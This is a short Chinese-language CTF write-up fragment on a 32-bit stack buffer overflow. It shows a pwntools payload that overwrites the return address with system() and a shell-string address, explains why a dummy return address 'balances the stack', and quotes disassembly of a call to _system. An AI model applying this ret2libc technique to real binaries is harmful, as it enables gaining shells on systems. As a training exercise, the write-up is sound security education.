 Search
17 payload = 'a' * (0x88 + 4) + p32(sys_adr) + p32(0) + p32(shell_adr)#平衡栈
18 # payload2 = 'a' * (0x88 + 4) + p32(callsys_adr) + p32(shell_adr) #不平衡栈
19
20 io.recvline()
21 io.sendline(payload)
22 io.interactive()
23
24 main()
1.4 平衡栈
两种写法的不同之处是 system 的调用。溢出后修改返回地址为 system 函数地址时，还需要一个额外的参数——
返回地址。
每次调用函数时首先就是将下一条指令地址入栈，执行完函数后以便返回。
所以我们利用栈溢出漏洞进行写入地址时，也需要同时写入返回地址，否则程序执行会出错。也就是p32(0) 填多
少随意，有个返回地址防止出错就行。
另一种解决办法是直接找到调用 system 函数地址，也就是执行汇编指令 CALL _system 的地址，call指令自带入栈
返回地址的功能，所以不需要再平衡栈。
.text:08048484 and esp, 0FFFFFFF0h
.text:08048487 push dword ptr [ecx-4]
.text:0804848A push ebp
.text:0804848B mov ebp, esp
.text:0804848D push ecx
.text:0804848E sub esp, 4
.text:08048491 call vulnerable_function
.text:08048496 sub esp, 0Ch
.text:08048499 push offset aEchoHelloWorld ; "echo 'Hello
.text:0804849E call _system
.text:080484A3 add esp, 10h